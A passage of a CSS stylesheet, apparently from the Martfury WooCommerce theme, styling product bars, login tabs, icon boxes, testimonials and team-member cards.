  display: none;
}

.tooltip {
  width: auto;
  font-family: 'Work Sans', Arial, sans-serif;
  white-space: nowrap;
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
  opacity: 0.25;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  border-width: 1px;
  border-color: #666 #666 #666 transparent;
  border-radius: 50%;
  border-style: solid;
  animation: mf-spin-fast 1s linear infinite;
  content: ' ';
  width: 14px;
  height: 14px;
  font-weight: 400;
}

.yith_woocompare_colorbox #cboxTopCenter,
.yith_woocompare_colorbox #cboxTopLeft,
.yith_woocompare_colorbox #cboxTopRight,
.yith_woocompare_colorbox #cboxMiddleLeft,
.yith_woocompare_colorbox #cboxMiddleRight,
.yith_woocompare_colorbox #cboxBottomLeft,
.yith_woocompare_colorbox #cboxBottomCenter,
.yith_woocompare_colorbox #cboxBottomRight {
  background: transparent;
  width: 0;
  height: 0;
}

.yith_woocompare_colorbox #cboxClose {
  background: none;
  top: 10px;
  right: 20px;
  bottom: auto;
  text-indent: inherit;
  overflow: hidden;
  color: #000;
  position: fixed;
}

.yith_woocompare_colorbox #cboxClose:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 23px;
  width: 23px;
  height: 23px;
}

.catalog-ajax-filter .widget_price_filter .price_slider_amount {
  min-height: 20px;
}

.catalog-ajax-filter .widget_price_filter .price_slider_amount .button {
  display: none;
}

.sticky-product-info-wapper {
  position: fixed;
  top: -20px;
  left: 0;
  right: 0;
  background-color: #fff;
  padding-top: 8px;
  padding-bottom: 8px;
  border-bottom: 1px solid #e1e1e1;
  z-index: -9999;
  opacity: 0;
  transition: top 0.25s;
}

.sticky-product-info-wapper .sticky-product-inner {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}

.sticky-product-info-wapper .sc-product-info {
  display: flex;
  align-items: center;
  margin-right: 30px;
}

.sticky-product-info-wapper .sc-product-info .product-thumb {
  margin-right: 15px;
}

.sticky-product-info-wapper .sc-product-info .product-thumb img {
  max-width: 60px;
}

.sticky-product-info-wapper .sc-product-info .product-name h2 {
  font-size: 20px;
  line-height: 1;
  font-weight: 400;
  margin: 0 0 5px;
}

.sticky-product-info-wapper .sc-product-info .sc-tabs {
  margin: 0 -12px;
  padding: 0;
  list-style: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.sticky-product-info-wapper .sc-product-info .sc-tabs li {
  padding: 0 12px;
  margin-bottom: 0;
}

.sticky-product-info-wapper .sc-product-info .sc-tabs li a {
  color: #999;
  font-weight: 600;
}

.sticky-product-info-wapper .sc-product-cart {
  display: flex;
  align-items: center;
  margin-top: 10px;
}

.sticky-product-info-wapper .sc-product-cart .price {
  font-size: 22px;
  font-weight: 600;
  color: #ff3300;
  line-height: 1;
  margin-bottom: 0;
  margin-right: 25px;
}

.sticky-product-info-wapper .sc-product-cart .price ins,
.sticky-product-info-wapper .sc-product-cart .price del {
  display: block;
}

.sticky-product-info-wapper .sc-product-cart .price ins {
  text-decoration: none;
  margin-bottom: 3px;
}

.sticky-product-info-wapper .sc-product-cart .price del {
  color: #999999;
  font-size: 14px;
  font-weight: 400;
}

.sticky-product-info-wapper .sc-product-cart .price .sale {
  display: none;
}

.sticky-product-info-wapper .sc-product-cart .button {
  height: 40px;
  line-height: 39px;
  padding: 0 25px;
  border-radius: 4px;
  white-space: nowrap;
}

.sticky-product-info-wapper.viewport {
  opacity: 1;
  top: 0;
  z-index: 999;
}

.sticky-product-info-wapper.viewport .sc-product-info .sc-tabs li a.active {
  color: var(--mf-primary-color);
}

.single-product-layout-3
  .sticky-product-info-wapper
  .sc-product-info
  .sc-tabs
  li
  a.active {
  color: var(--mf-primary-color);
}

.admin-bar .sticky-product-info-wapper.viewport {
  top: 32px;
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
  clear: both;
}

.woocommerce-error li a.button,
.woocommerce-info li a.button,
.woocommerce-message li a.button {
  height: 40px;
  line-height: 40px;
}

.woocommerce.search-no-results .mf-catalog-title,
.woocommerce.search-results .mf-catalog-title {
  font-size: 24px;
  font-weight: 600;
  margin: 10px 0 0;
}

.mb-filter-active .martfury-off-canvas-layer {
  display: block;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.85);
}

.navigation-type-infinite .woocommerce-pagination {
  text-align: center;
  margin: 0;
}

.navigation-type-infinite .woocommerce-pagination .page-numbers {
  display: none;
}

.navigation-type-infinite .woocommerce-pagination .next {
  display: block;
  font-size: 16px;
  letter-spacing: 10px;
  text-transform: uppercase;
  color: #999;
  margin-top: 50px;
  margin-bottom: 30px;
}

.account-page-columns.woocommerce-account .site-content,
.account-page-columns.woocommerce-account .page-header-page .entry-title {
  background-color: transparent;
}

.account-page-columns .customer-login .col-login {
  width: 100%;
  margin: 0;
}

.account-page-columns .customer-login .martfury-login-columns .tabs-nav {
  display: none;
}

.account-page-columns .customer-login .martfury-login-columns .tabs-content {
  max-width: 100%;
  display: flex;
  justify-content: space-between;
  position: relative;
}

.account-page-columns
  .customer-login
  .martfury-login-columns
  .tabs-content:after {
  content: '';
  position: absolute;
  top: 0;
  right: 50%;
  bottom: 0;
  border-right: 1px solid #e8e8e8;
}

.account-page-columns .customer-login .martfury-login-columns .tabs-panel {
  padding: 0 15px;
  width: 45%;
  border: none;
}

.account-page-columns .customer-login .martfury-login-columns .tabs-panel h2 {
  font-weight: 600;
  font-size: 24px;
}

.account-page-promotion.woocommerce-account .site-content,
.account-page-promotion.woocommerce-account .page-header-page .entry-title {
  background-color: transparent;
}

.account-page-promotion .customer-login .martfury-login-promotion {
  border: 1px solid #e8e8e8;
  max-width: 430px;
}

.account-page-promotion .customer-login .tabs-panel {
  padding: 0;
  border: none;
}

.account-page-promotion .customer-login .tabs-content {
  max-width: 100%;
  margin: 40px 30px;
}

.account-page-promotion .customer-login .tabs-nav {
  border-bottom: 1px solid #e8e8e8;
  display: flex;
  align-items: center;
}

.account-page-promotion .customer-login .tabs-nav li {
  margin-bottom: 0;
  padding: 25px 10px;
  width: 50%;
  position: relative;
}

.account-page-promotion .customer-login .tabs-nav a {
  line-height: 1;
  font-size: 24px;
  padding: 0;
}

.account-page-promotion .customer-login .tabs-nav a:after {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  content: '';
  border-bottom: 2px solid var(--mf-border-primary-color);
  opacity: 0;
}

.account-page-promotion .customer-login .tabs-nav a.active {
  color: var(--mf-primary-color);
}

.account-page-promotion .customer-login .tabs-nav a.active:after {
  opacity: 1;
}

.account-page-promotion .col-login-promotion {
  padding-left: 0;
}

.account-page-promotion .login-promotion {
  margin-top: 25px;
}

.account-page-promotion .login-promotion .pro-title {
  font-size: 24px;
  margin: 0 0 25px;
  font-weight: 600;
}

.account-page-promotion .login-promotion .pro-text {
  margin-bottom: 30px;
}

.account-page-promotion .login-promotion .pro-list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.account-page-promotion .login-promotion .pro-list ul li {
  font-size: 18px;
  color: #000;
  display: flex;
  align-items: center;
  padding: 11px 0;
  margin-bottom: 0;
}

.account-page-promotion .login-promotion .pro-list ul li i {
  font-size: 36px;
  color: var(--mf-primary-color);
  margin-right: 30px;
}

.account-page-promotion .login-promotion .pro-sep {
  border-bottom: 1px solid #d9d9d9;
  margin: 40px 0 50px;
}

.account-page-promotion .login-promotion .promotion-ads-content {
  border: 1px dashed #b6b6b6;
  background-color: #f6f6f6;
  display: flex;
  align-items: center;
  padding: 30px 30px;
}

.account-page-promotion .login-promotion .promotion-ads-title {
  font-size: 72px;
  color: #669900;
  margin: 0 30px 0 0;
}

.account-page-promotion .login-promotion .promotion-ads-text h4 {
  font-size: 20px;
}

.account-page-promotion .login-promotion .promotion-ads-text h2,
.account-page-promotion .login-promotion .promotion-ads-text h3,
.account-page-promotion .login-promotion .promotion-ads-text h4,
.account-page-promotion .login-promotion .promotion-ads-text h5,
.account-page-promotion .login-promotion .promotion-ads-text h6 {
  margin: 0 0 15px;
  font-weight: 600;
}

.admin-bar .yith_woocompare_colorbox #cboxClose {
  top: 42px;
}

.yith_woocompare_colorbox #cboxContent {
  background-color: transparent;
  position: static;
}

.yith_woocompare_colorbox #cboxLoadedContent {
  margin: 0;
  border: none;
  padding: 0;
}

.woocommerce-checkout .woocommerce-form-login .woocommerce-form-login__submit {
  float: none;
}

.customer-login div.nsl-container-block .nsl-container-buttons a {
  max-width: 100%;
}

.woocommerce .tawc-deal .deal-progress .progress-value {
  background-color: var(--mf-background-primary-color);
}

.wcboost-variation-swatches__selected-label::before {
  display: none;
}

.wcboost-variation-swatches__item.selected,
.wcboost-variation-swatches__item:hover {
  box-shadow: 0 0 0 1px var(--mf-background-primary-color);
}

.wcboost-variation-swatches--button .wcboost-variation-swatches__item.selected {
  background-color: transparent;
}

.wcboost-variation-swatches__name {
  font-weight: 600;
}

.wcboost-variation-swatches--color .wcboost-variation-swatches__item {
  box-shadow: none;
}

.wcboost-variation-swatches--color
  .wcboost-variation-swatches__item
  .wcboost-variation-swatches__name {
  position: relative;
}

.wcboost-variation-swatches--color .wcboost-variation-swatches__item.selected,
.wcboost-variation-swatches--color .wcboost-variation-swatches__item:hover {
  box-shadow: none;
}

.wcboost-variation-swatches--color
  .wcboost-variation-swatches__item.selected
  .wcboost-variation-swatches__name:after,
.wcboost-variation-swatches--color
  .wcboost-variation-swatches__item:hover
  .wcboost-variation-swatches__name:after {
  transform: rotate(45deg);
  content: '';
  display: block;
  border: solid #eee;
  border-width: 0 2px 2px 0;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -5px 0 0 -3px;
  margin-top: -8px;
  width: 8px;
  height: 12px;
}

img {
  max-width: 100%;
}

input[type='text'],
input[type='email'],
textarea {
  border: 1px solid #d9d9d9;
  background: #fff;
  padding: 10px;
}

input[type='text']:focus,
input[type='email']:focus,
textarea:focus {
  outline: none;
}

.wp-block-button__link {
  padding: 0 25px;
  height: 50px;
  line-height: 50px;
  font-size: 16px;
  font-weight: 600;
}

.is-style-outline .wp-block-button__link {
  border-width: 1px;
}

.clearfix {
  zoom: 1;
}

.clearfix:before,
.clearfix:after {
  content: '';
  display: table;
}

.clearfix:after {
  clear: both;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-moz-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.martfury-tabs .tabs-nav,
.martfury-login-tabs .tabs-nav {
  margin: 0;
  padding: 0;
  overflow: hidden;
  list-style-type: none;
}

.martfury-tabs .tabs-nav li,
.martfury-login-tabs .tabs-nav li {
  float: left;
}

.martfury-tabs .tabs-nav a,
.martfury-login-tabs .tabs-nav a {
  display: block;
}

.martfury-tabs .tabs-content,
.martfury-login-tabs .tabs-content {
  position: relative;
}

.martfury-tabs .tabs-panel,
.martfury-login-tabs .tabs-panel {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  opacity: 0;
  transition: opacity 0.35s ease;
  transform: translateY(10px);
}

.martfury-tabs .tabs-panel.active,
.martfury-login-tabs .tabs-panel.active {
  position: relative;
  z-index: 2;
  opacity: 1;
  top: 0;
  transform: translateY(0);
  transition: all 0.35s ease;
  transition-delay: 0.1s;
}

.container {
  padding-left: 0;
  padding-right: 0;
}

.container .container {
  width: 100%;
}

.primary-color {
  color: var(--mf-primary-color);
}

.socials-inline {
  list-style: none;
  padding-left: 0;
  margin: 0;
  font-size: 16px;
}

.socials-inline li {
  display: inline-block;
  padding: 0 17px;
  margin-bottom: 0;
}

.socials-inline li:last-child {
  padding-right: 0;
}

.socials-inline li:first-child {
  padding-left: 0;
}

.mf-semi-bold {
  font-weight: 600;
}

.mf-medium {
  font-weight: 500;
}

.mf-regular {
  font-weight: 400;
}

.mf-light {
  font-weight: 300;
}

.site-content .vc_col-has-fill > .vc_column-inner,
.site-content  .vc_row-has-fill  + .vc_row-full-width  + .vc_row  > .vc_column_container  > .vc_column-inner,
.site-content  .vc_row-has-fill  + .vc_row  > .vc_column_container  > .vc_column-inner,.site-content  .vc_row-has-fill  + .vc_vc_row  > .vc_row  > .vc_vc_column
  > .vc_column_container  > .vc_column-inner,
.site-content  .vc_row-has-fill  + .vc_vc_row_inner  > .vc_row  > .vc_vc_column_inner  > .vc_column_container  > .vc_column-inner,
.site-content .vc_row-has-fill > .vc_column_container > .vc_column-inner,
.site-content  .vc_row-has-fill  > .vc_row  > .vc_vc_column  > .vc_column_container  > .vc_column-inner,
.site-content  .vc_row-has-fill  > .vc_vc_column_inner  > .vc_column_container  > .vc_column-inner,
.site-content .vc_section.vc_section-has-fill,.site-content  .vc_section.vc_section-has-fill  + .vc_row-full-width  + .vc_section,
.site-content .vc_section.vc_section-has-fill + .vc_section {
  padding-top: 0;
}

.vc_row {
  background-position: center;
}

.vc_row.vc_row-fluid {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
}

.vc_row.vc_inner {
  margin-left: -15px;
  margin-right: -15px;
}

.vc_row > .container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}

.vc_row.overlay-enable {
  position: relative;
}

.vc_row .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
}

.vc_row.parallax {
  background-attachment: fixed;
  background-position: 50% 50%;
}

.vc_row .wpb_content_element {
  margin-bottom: 0;
}

.vc_row.vc_row-flex > .container-fluid {
  width: 100%;
}

.vc_row.vc_row-flex > .container > .row,
.vc_row.vc_row-flex > .container-fluid > .row,
.vc_row.vc_row-flex > .martfury-container > .row {
  box-sizing: border-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.vc_row.vc_row-flex
  > .container
  > .row
  > .vc_column_container
  > .vc_column-inner,
.vc_row.vc_row-flex
  > .container-fluid
  > .row
  > .vc_column_container
  > .vc_column-inner,
.vc_row.vc_row-flex
  > .martfury-container
  > .row
  > .vc_column_container
  > .vc_column-inner {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.vc_row.vc_row-flex > .container > .row:after,
.vc_row.vc_row-flex > .container > .row:before,
.vc_row.vc_row-flex > .container-fluid > .row:after,
.vc_row.vc_row-flex > .container-fluid > .row:before,
.vc_row.vc_row-flex > .martfury-container > .row:after,
.vc_row.vc_row-flex > .martfury-container > .row:before {
  display: none;
}

.vc_row.vc_row-o-columns-top > .container > .row,
.vc_row.vc_row-o-columns-top > .container-fluid > .row,
.vc_row.vc_row-o-columns-top > .martfury-container > .row {
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}

.vc_row.vc_row-o-columns-middle > .container > .row,
.vc_row.vc_row-o-columns-middle > .container-fluid > .row,
.vc_row.vc_row-o-columns-middle > .martfury-container > .row {
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
}

.vc_row.vc_row-o-columns-bottom > .container > .row,
.vc_row.vc_row-o-columns-bottom > .container-fluid > .row,
.vc_row.vc_row-o-columns-bottom > .martfury-container > .row {
  -webkit-align-content: flex-end;
  -ms-flex-line-pack: end;
  align-content: flex-end;
}

.vc_row.vc_row-o-equal-height > .container > .row .vc_column_container,
.vc_row.vc_row-o-equal-height > .container-fluid > .row .vc_column_container,
.vc_row.vc_row-o-equal-height
  > .martfury-container
  > .row
  .vc_column_container {
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  display: flex;
}

.vc_row.vc_row-o-content-top
  > .container
  > .row
  > .vc_column_container
  > .vc_column-inner,
.vc_row.vc_row-o-content-top
  > .container-fluid
  > .row
  > .vc_column_container
  > .vc_column-inner,
.vc_row.vc_row-o-content-top
  > .martfury-container
  > .row
  > .vc_column_container
  > .vc_column-inner {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.vc_row.vc_row-o-content-middle
  > .container
  > .row
  > .vc_column_container
  > .vc_column-inner,
.vc_row.vc_row-o-content-middle
  > .container-fluid
  > .row
  > .vc_column_container
  > .vc_column-inner,
.vc_row.vc_row-o-content-middle
  > .martfury-container
  > .row
  > .vc_column_container
  > .vc_column-inner {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.vc_row.vc_row-o-content-bottom
  > .container
  > .row
  > .vc_column_container
  > .vc_column-inner,
.vc_row.vc_row-o-content-bottom
  > .container-fluid
  > .row
  > .vc_column_container
  > .vc_column-inner,
.vc_row.vc_row-o-content-bottom
  > .martfury-container
  > .row
  > .vc_column_container
  > .vc_column-inner {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.martfury-empty-space .mf_empty_space_md,
.martfury-empty-space .mf_empty_space_xs {
  display: none;
}

.martfury-icon-box {
  position: relative;
}

.martfury-icon-box.icon_position-top-center {
  font-size: 16px;
  text-align: center;
}

.martfury-icon-box.icon_position-top-center .mf-icon-area {
  margin-bottom: 28px;
}

.martfury-icon-box.icon_position-top-center .box-img {
  min-height: 130px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.martfury-icon-box.icon_position-top-center .box-title {
  font-weight: 500;
  margin-bottom: 17px;
  margin-top: 0;
}

.martfury-icon-box.icon_position-top-center .box-title a {
  color: #000;
}

.martfury-icon-box.icon_position-top-center .box-icon {
  font-size: 90px;
  color: var(--mf-primary-color);
}

.martfury-icon-box.icon_position-left {
  font-size: 14px;
  display: flex;
  align-items: center;
}

.martfury-icon-box.icon_position-left.text_center {
  justify-content: center;
}

.martfury-icon-box.icon_position-left.text_right {
  justify-content: flex-end;
}

.martfury-icon-box.icon_position-left .box-wrapper {
  padding-left: 25px;
}

.martfury-icon-box.icon_position-left .box-icon {
  color: var(--mf-primary-color);
  line-height: 1;
}

.martfury-icon-box.icon_position-left .box-icon i {
  font-size: 40px;
}

.martfury-icon-box.icon_position-left .box-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
  margin-top: 0;
  color: #000;
}

.martfury-icon-box.icon_position-left .box-title a {
  color: #000;
}

.martfury-icon-box .box-url {
  color: #000;
  text-decoration: underline;
  margin-top: 23px;
  display: inline-block;
}

.martfury-icon-box .box-url:hover {
  color: var(--mf-primary-color);
}

.martfury-icon-box-2 {
  display: flex;
  flex-wrap: wrap;
}

.martfury-icon-box-2 .box-item {
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px 30px;
  margin-bottom: 30px;
}

.martfury-icon-box-2 .box-item .box-content {
  padding-left: 25px;
}

.martfury-icon-box-2 .box-item .box-icon {
  color: var(--mf-primary-color);
  line-height: 1;
}

.martfury-icon-box-2 .box-item .box-icon i {
  font-size: 40px;
}

.martfury-icon-box-2 .box-item .box-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
  margin-top: 0;
}

.martfury-icon-box-2 .box-item .box-title a {
  color: #000;
}

.martfury-icon-box-2 .box-item:nth-child(4n + 1) {
  justify-content: start;
  width: 22%;
  padding-left: 0;
}

.martfury-icon-box-2 .box-item:nth-child(4n + 2) {
  width: 28%;
}

.martfury-icon-box-2 .box-item:nth-child(4n + 3) {
  width: 28%;
}

.martfury-icon-box-2 .box-item:nth-child(4n + 4) {
  justify-content: flex-end;
  width: 22%;
  padding-right: 0;
}

.martfury-icon-box-2.show-border .box-item {
  border-right: 1px solid rgba(45, 45, 45, 0.15);
}

.martfury-icon-box-2.show-border .box-item:nth-child(4n + 4) {
  border-right: 0;
}

.martfury-icons-list ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between;
}

.martfury-icons-list ul li {
  padding: 10px;
  justify-content: center;
  position: relative;
  margin-bottom: 0;
}

.martfury-icons-list ul .icon-box-step {
  width: 1px;
  position: relative;
  min-width: 1px;
}

.martfury-icons-list ul .icon-box-step:after {
  position: absolute;
  top: -20px;
  right: 0;
  width: 1px;
  height: 60px;
  background-color: #dadada;
  content: '';
}

.martfury-icons-list ul .icon-box-step:last-child {
  display: none;
}

.martfury-icons-list.style-2 {
  background-color: #fff;
  padding: 25px 40px;
}

.martfury-icons-list.style-3 {
  border: 1px solid #d9d9d9;
  padding: 20px 40px;
}

.martfury-button a {
  display: inline-block;
}

.martfury-button.color-dark a {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
}

.martfury-button.color-white a {
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  background-color: #88aa00;
  color: #fff;
}

.martfury-button.color-white a:hover,
.martfury-button.color-white a:focus,
.martfury-button.color-white a:active {
  background-color: #88aa00;
  color: #fff;
}

.martfury-button.size-large a {
  font-size: 24px;
  padding: 0 40px;
  height: 60px;
  line-height: 61px;
}

.martfury-latest-post .post-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid rgba(49, 49, 49, 0.15);
  padding-bottom: 14px;
  flex-wrap: wrap;
}

.martfury-latest-post .post-header > h2 {
  font-size: 24px;
}

.martfury-latest-post .section-title {
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 0;
  padding-right: 15px;
}

.martfury-latest-post .extra-links {
  list-style: none;
  padding-left: 15px;
  margin: 0 -20px;
  display: flex;
  flex-wrap: wrap;
}

.martfury-latest-post .extra-links li {
  padding: 0 20px;
  margin-bottom: 0;
}

.martfury-latest-post .extra-links a {
  color: #000;
  font-size: 14px;
  font-weight: 400;
}

.martfury-latest-post .extra-links a:hover {
  color: var(--mf-primary-color);
}

.martfury-latest-post .post-list {
  padding-top: 35px;
  display: flex;
  flex-wrap: wrap;
}

.martfury-latest-post .post-list:before,
.martfury-latest-post .post-list:after {
  display: none;
}

.martfury-latest-post .post-list .entry-image img {
  height: auto;
}

.martfury-latest-post .blog-wapper:nth-child(3n + 1) {
  clear: none;
}

.mf-image-box {
  border: 1px solid #bfbfbf;
  transition: 0.5s;
}

.mf-image-box.no-border {
  border: none;
}

.mf-image-box:hover {
  border-color: var(--mf-border-primary-color);
}

.mf-image-box .box-title {
  font-size: 16px;
  font-weight: 400;
  margin: 0;
  transition: 0.5s;
}

.mf-image-box .box-title a {
  color: #000;
}

.mf-image-box .box-title a:hover {
  color: var(--mf-primary-color);
}

.mf-image-box .image-content ul {
  margin: 15px 0 0;
  padding: 0;
}

.mf-image-box .image-content ul li {
  list-style: none;
  margin-bottom: 7px;
  display: block;
  line-height: 1;
}

.mf-image-box .image-content ul li:last-child {
  margin-bottom: 0;
}

.mf-image-box .image-content ul li a {
  color: #666;
  border-bottom: 1px solid transparent;
}

.mf-image-box .image-content ul li a:hover {
  color: #000;
  border-color: #000;
}

.mf-image-box .thumbnail img {
  height: auto;
}

.mf-image-box .extra-link.style-2 {
  color: #1069c9;
  padding-top: 10px;
  display: flex;
  align-items: center;
  border-bottom: none;
}

.mf-image-box .extra-link.style-2:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 11px;
  margin-left: 5px;
}

.mf-image-box .extra-link.style-2:hover {
  color: #1069c9;
}

.mf-image-box.style-1 {
  display: flex;
  align-items: flex-start;
}

.mf-image-box.style-1 .thumbnail {
  width: 45%;
  display: block;
}

.mf-image-box.style-1 .image-content {
  padding: 18px 10px 15px;
  width: 55%;
}

.mf-image-box.style-1 .image-content .box-title {
  font-size: 18px;
  color: #000;
  line-height: 1;
}

.mf-image-box.style-2 {
  text-align: center;
}

.mf-image-box.style-2 .box-title {
  padding: 10px 10px 0;
}

.mf-image-box.style-2 .image-content {
  margin-bottom: 12px;
}

.mf-image-box.style-2:hover .box-title a {
  color: #0099cc;
}

.mf-image-box.title-s2 .image-content .box-title {
  font-size: 16px;
  font-weight: 600;
}

.martfury-counter {
  text-align: center;
}

.martfury-counter .mf-icon {
  color: var(--mf-primary-color);
  display: block;
  margin-bottom: 28px;
}

.martfury-counter .mf-icon i {
  font-size: 72px;
}

.martfury-counter .counter {
  font-size: 48px;
  color: #000;
  line-height: 1;
  margin-bottom: 10px;
}

.martfury-counter h4 {
  font-size: 16px;
  color: #666;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 400;
}

.martfury-journey ul {
  position: relative;
  list-style: none;
  padding-left: 0;
  display: flex;
  justify-content: space-between;
  width: calc(100% - 130px);
  margin: auto;
}

.martfury-journey ul:after {
  content: '';
  width: calc(100% - 40px);
  height: 5px;
  position: absolute;
  bottom: 12px;
  left: 50%;
  transform: translateX(-50%);
  background-color: #ccc;
  z-index: 5;
}

.martfury-journey ul li {
  margin-bottom: 0;
}

.martfury-journey ul a {
  font-size: 18px;
  color: #000;
  font-weight: 600;
  position: relative;
  display: block;
  padding-bottom: 45px;
}

.martfury-journey ul a span {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 30px;
  height: 30px;
  background-color: #ccc;
  border: 5px solid #ccc;
  border-radius: 50%;
  transition: 0.5s;
  z-index: 9;
}

.martfury-journey ul a.active span,
.martfury-journey ul a:hover span {
  background-color: var(--mf-background-primary-color);
}

.martfury-journey .journey-content {
  padding-top: 70px;
}

.martfury-journey .journey-wrapper {
  padding: 30px;
  background-color: #fff;
  opacity: 0;
  max-width: 500px;
  position: absolute;
  border-radius: 3px;
  transition: 0.5s;
}

.martfury-journey .journey-wrapper .journey-title {
  font-size: 20px;
  color: #000;
  font-weight: 400;
  margin-bottom: 4px;
}

.martfury-journey .journey-wrapper .avatar {
  float: left;
}

.martfury-journey .journey-wrapper .avatar img {
  border-radius: 50%;
}

.martfury-journey .journey-wrapper .info {
  padding-left: 120px;
}

.martfury-journey .journey-wrapper.active {
  opacity: 1;
}

.martfury-journey .journey-wrapper:before {
  content: '';
  border-width: 0 11px 44px 11px;
  border-style: solid;
  border-color: transparent transparent #fff transparent;
  position: absolute;
  bottom: 100%;
  left: 75px;
}

.martfury-journey .journey-wrapper.reverse:before {
  left: auto;
  right: 75px;
}

.martfury-testimonial-slides {
  color: #999;
}

.martfury-testimonial-slides .tes-title {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 30px;
  line-height: 1;
}

.martfury-testimonial-slides .slick-list {
  padding-top: 50px;
  margin-left: -15px;
  margin-right: -15px;
}

.martfury-testimonial-slides img {
  border-radius: 50%;
}

.martfury-testimonial-slides .name {
  color: #000;
  font-size: 18px;
  font-weight: 600;
}

.martfury-testimonial-slides .job {
  padding-left: 5px;
}

.martfury-testimonial-slides a {
  color: #000;
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  margin-top: 25px;
}

.martfury-testimonial-slides a i {
  font-weight: 600;
  padding-left: 5px;
}

.martfury-testimonial-slides .testimonial-info {
  position: relative;
  background-color: #fff;
  padding: 0 40px 40px 40px;
  margin: 0 15px;
}

.martfury-testimonial-slides .testimonial-info > i {
  font-size: 60px;
  color: var(--mf-primary-color);
  position: absolute;
  right: 20px;
  top: 20px;
}

.martfury-testimonial-slides .testi-header {
  margin-bottom: 20px;
}

.martfury-testimonial-slides .testi-header span {
  display: inline-block;
}

.martfury-testimonial-slides .testi-thumb {
  display: inline-block;
  transform: translateY(-47px);
}

.martfury-testimonial-slides .slick-arrow {
  font-size: 36px;
  color: #999999;
  transition: 0.5s;
}

.martfury-testimonial-slides .slick-arrow:hover {
  color: #000000;
}

.martfury-testimonial-slides .mf-left-arrow {
  left: -76px;
}

.martfury-testimonial-slides .mf-right-arrow {
  right: -76px;
}

.martfury-testimonial-slides.nav-2 .mf-left-arrow {
  right: 35px;
  left: auto;
}

.martfury-testimonial-slides.nav-2 .mf-right-arrow {
  right: 0;
}

.martfury-testimonial-slides.nav-2 .slick-arrow {
  font-size: 16px;
  color: #cccccc;
  top: -38px;
}

.martfury-testimonial-slides.nav-2 .slick-arrow:hover {
  color: var(--mf-primary-color);
}

.martfury-member {
  position: relative;
  overflow: hidden;
}

.martfury-member img {
  height: auto;
}

.martfury-member:hover:after {
  opacity: 0.9;
}

.martfury-member:hover .name,
.martfury-member:hover .job,
.martfury-member:hover .socials {
  transform: translateY(0);
  opacity: 1;
}

.martfury-member:hover .job {
  transition-delay: 0.2s;
}

.martfury-member:hover .socials {
  transition-delay: 0.4s;
}

.martfury-member:after {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: '';
  background-color: var(--mf-background-primary-color);
  opacity: 0;
  transition: 0.5s;
}

.martfury-member .member-content {
  position: absolute;
  left: 25px;
  bottom: 20px;
  z-index: 10;
  color: #000;
}

.martfury-member .name {
  color: #000;
  margin: 0 0 2px;
  font-weight: 600;
  transform: translateY(100%);
  transition: 0.5s;
  opacity: 0;
}

.martfury-member .job {
  transform: translateY(100%);
  transition: 0.5s;
  opacity: 0;
  display: block;
}

.martfury-member .socials {
  margin-top: 15px;
  transform: translateY(100%);
  transition: 0.5s;
  opacity: 0;
}

.martfury-member .socials .link {
  color: #000;
  font-size: 16px;
  margin-right: 20px;
}

.martfury-partner {
  text-align: center;
}

